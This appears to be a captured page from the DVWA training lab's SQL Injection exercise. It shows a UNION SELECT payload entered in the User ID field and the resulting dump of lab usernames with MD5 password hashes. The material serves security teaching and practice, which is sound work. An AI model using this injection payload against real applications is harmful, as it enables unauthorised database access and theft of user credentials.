 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7